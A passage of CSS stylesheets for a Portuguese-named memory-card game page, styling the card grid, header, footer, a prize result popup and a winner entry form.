  font-size: 20px !important;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
  font-size: 1.6rem;
  transition: background 0.3s;
}

.form-content button:hover {
  background: #7a3e0a;
}

.form-content button[type="submit"] {
  animation: pulse 1.5s infinite;
}

/* Ensure consistency with existing animations */
@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0.7);
  }
  70% {
    transform: scale(1.05);
    box-shadow: 0 0 0 10px rgba(91, 35, 8, 0);
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0);
  }
}

@keyframes popIn {
  0% { transform: scale(0.7); }
  80% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

.error-message {
  color: #ff0000;
  font-size: 1.2rem;
  font-family: 'Montserrat', sans-serif;
  margin-top: 5px;
  display: block;
}

.form-group input:invalid:focus {
  border-color: #ff0000;
  box-shadow: 0 0 5px rgba(255, 0, 0, 0.5);
}
</file>
<file: jogodamemoria/css/styles.css>
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  height: 100vh;
  display: flex;
  background: #ffffff;
  background-image: url('../images/background.jpg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  min-height: 100vh;
  flex-direction: column;
}

.sf-hidden { display: none !important; }

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  height: 100%;
  font-size: 62.5%;
  box-sizing: border-box;
  font-family: "NotoSans", sans-serif;
  font-weight: 400;
  color: #424242;
  -webkit-font-smoothing: antialiased;
}

footer, header, main, nav { display: block; }

a {
  background-color: transparent;
  color: #fff;
  text-decoration: none;
  display: inline-block;
}

a:active, a:hover { outline: 0; }

a:hover { text-decoration: underline; }

*, *::before, *::after { box-sizing: inherit; }

body {
  margin: 0;
  min-height: 100%;
  background-color: #faf5ed;
  font-family: inherit;
  font-size: 1.6rem;
  color: inherit;
}

@media (min-width: 600px) {
  body { font-size: 1.7rem; }
}

.layout-container {
  overflow: hidden;
  padding-top: 0; /* Changed from 50px to ensure header starts at top */
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  margin-top: 0px !important;
  min-height: 100vh;
}

@media (min-width: 1024px) {
  .layout-container { padding-top: 0; /* Changed from 56px */ }
}

.main-header {
  transform: translateY(0);
  z-index: 10;
  background: rgba(255, 255, 255, 0.9) !important;
  margin-top: 0; /* Ensure no margin pushes it down */
}

.main-header.sticky {
  transition: 0.25s;
}

.main-header:before {
  display: block;
  content: "";
  padding-top: 80px;
  background-color: #5b2308;
}

@media (min-width: 1024px) {
  .main-header:before { padding-top: 56px; }
}

.main-header .region-header {
  display: flex;
  justify-content: space-between;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  will-change: transform;
  backface-visibility: hidden;
  z-index: 2;
  justify-content: center !important;
}

.main-header .block-system-branding-block {
  display: block;
  position: relative;
  width: 100px;
  z-index: 1001;
  width: 100% !important;
  text-align: center !important;
  padding: 0 !important;
  height: 70px !important;
  display: flex !important;
  justify-content: center !important;
  align-items: end !important;
}

@media (min-width: 1024px) {
  .main-header .block-system-branding-block {
    min-width: 144px;
    height: 56px;
  }
}

.site-logo img {
  display: block !important;
  margin: 0 auto !important;
  max-width: 100% !important;
  height: auto !important;
  max-height: 60px !important;
  object-fit: contain !important;
}

.main-content {
  flex: 1 0 auto;
}

.main-content .layout-content { padding-bottom: 4rem; }

@media (min-width: 900px) {
  .main-content .layout-content { padding-bottom: 5.61111vw; }
}

.main-footer {
  width: 100%;
  position: relative;
  z-index: 1;
  flex-shrink: 0;
  margin-top: auto;
}

.footer-wave {
  position: relative;
  bottom: -1px;
  overflow: hidden;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
}

.footer-wave svg {
  display: block;
  height: 18.48739vw;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

@media (min-width: 900px) {
  .footer-wave svg { height: 8.61111vw; }
}

.region-footer {
  padding: 10vw 8vmin 5vmin;
  background-color: #5b2308;
  font-size: 1.1rem;
  color: #fff;
}

@media (min-width: 900px) {
  .region-footer {
    padding: 1em 2vmin 1.5em;
  }
}

.memory-game {
  width: 640px;
  height: 640px;
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  perspective: 1000px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 5px;
  padding: 0px 20px 0px 10px;
  max-width: 100%;
  height: calc(100vh - 236px);
  overflow-y: auto;
  justify-content: center;
  align-content: center;
}

.memory-card {
  width: calc(25% - 10px);
  height: calc(33.333% - 10px);
  margin: 5px;
  position: relative;
  transform: scale(1);
  transform-style: preserve-3d;
  transition: transform .5s;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
  width: 100%;
  padding-top: 100%;
  cursor: pointer;
}

.memory-card:active {
  transform: scale(0.97);
  transition: transform .2s;
}

.memory-card.flip {
  transform: rotateY(180deg);
}

.front-face,
.back-face {
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 5px;
  background: #180e04;
  backface-visibility: hidden;
  top: 0;
  left: 0;
  object-fit: contain;
}

.front-face {
  transform: rotateY(180deg);
  padding: 8px;
}

.back-face {
  transform: rotateY(0deg);
  padding: 20px;
}

.game-info {
  text-align: center;
  padding: 10px;
  font-family: 'Montserrat', sans-serif;
  font-size: 18px !important;
  color: white;
  font-weight: bold;
  background: #5b2308;
  border-radius: 10px;
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  position: sticky;
  top: 35px;
  z-index: 1000;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 20px;
}

.game-result {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2000;
  opacity: 0;
  transition: opacity 0.5s ease;
}

.game-result.show {
  opacity: 1;
}

.result-content {
  background: white;
  padding: 30px;
  border-radius: 10px;
  text-align: center;
  max-width: 95%;
  transform: scale(0.7);
  animation: popIn 0.5s ease forwards;
}

.result-content h2 {
  color: #5b2308;
  margin-bottom: 10px;
  font-family: 'Montserrat', sans-serif;
}

.result-content .game-stats {
  font-size: 1.3rem;
  color: #5b2308;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}

.result-content button {
  padding: 16px 40px;
  margin: 10px;
  font-size: 18px;
  font-weight: 600;
  background: #5b2308;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
  transition: background 0.3s;
}

.result-content button:hover {
  background: #7a3e0a;
}

.result-content #claimPrize {
  animation: pulse 1.5s infinite;
}

.result-content #chooseProduct {
  padding: 15px 30px; /* Larger padding for bigger size */
  font-size: 2rem; /* Bigger text */
  font-weight: 700; /* Bolder text */
  background: #5b2308; /* Matches header/footer */
  animation: pulse 1.5s infinite; /* Pulsating effect */
}

.result-content #chooseProduct:hover {
  background: #7a3e0a;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0.7);
  }
  70% {
    transform: scale(1.05);
    box-shadow: 0 0 0 10px rgba(91, 35, 8, 0);
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0);
  }
}

@keyframes popIn {
  0% { transform: scale(0.7); }
  80% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

@media (max-width: 600px) {
  .game-info {
    font-size: 1rem;
    height: 40px;
    margin-top: 10px;
  }
}

@media (min-width: 1024px) {
  .memory-game {
    max-width: 1200px;
  }
}

/* New adjustments for devices with height <= 800px */
@media (max-height: 800px) {
  .layout-container {
    padding-top: 0; /* Reduce top padding */
  }

  .game-info {
    top: 85px; /* Align below header */
    height: 35px; /* Slightly smaller */
    font-size: 1rem; /* Smaller text */
  }

  .memory-game {
    gap: 5px; /* Reduce space between cards */
    padding: 10px 10px 5px; /* Less padding, especially at bottom */
    height: calc(100vh - -100px - 35px - 150px);
    margin-bottom: 0; /* No extra margin before footer */
  }

  .memory-card {
    margin: 0; /* Remove card margins */
    padding-top: 100%; /* Keep square aspect ratio */
  }
}
/* Add these styles at the end of styles.css */

.winner-form {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2000;
  opacity: 0;
  transition: opacity 0.5s ease;
}

.winner-form.show {
  opacity: 1;
}

.form-content {
  background: white;
  padding: 30px;
  border-radius: 10px;
  text-align: center;
  max-width: 400px;
  transform: scale(0.7);
  animation: popIn 0.5s ease forwards;
}

.form-content h2 {
  color: #5b2308;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}

.form-group {
  margin-bottom: 20px;
  text-align: left;
}

.form-group label {
  display: block;
  color: #5b2308;
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
  margin-bottom: 5px;
}

.form-group input {
  width: 100%;
  padding: 10px;
  border: 2px solid #5b2308;
  border-radius: 5px;
  font-family: 'Montserrat', sans-serif;
  font-size: 1.6rem;
  color: #424242;
}

.form-group input:focus {
  outline: none;
  border-color: #7a3e0a;
  box-shadow: 0 0 5px rgba(91, 35, 8, 0.5);
}

.form-content button {
  padding: 15px 30px;
  background: #5b2308;
  color: white;
  font-size: 20px !important;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
  font-size: 1.6rem;
  transition: background 0.3s;
}

.form-content button:hover {
  background: #7a3e0a;
}

.form-content button[type="submit"] {
  animation: pulse 1.5s infinite;
}

/* Ensure consistency with existing animations */
@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0.7);
  }
  70% {
    transform: scale(1.05);
    box-shadow: 0 0 0 10px rgba(91, 35, 8, 0);
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0);
  }
}

@keyframes popIn {
  0% { transform: scale(0.7); }
  80% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

.error-message {
  color: #ff0000;
  font-size: 1.2rem;
  font-family: 'Montserrat', sans-serif;
  margin-top: 5px;
  display: block;
}

.form-group input:invalid:focus {
  border-color: #ff0000;
  box-shadow: 0 0 5px rgba(255, 0, 0, 0.5);
}
</file>
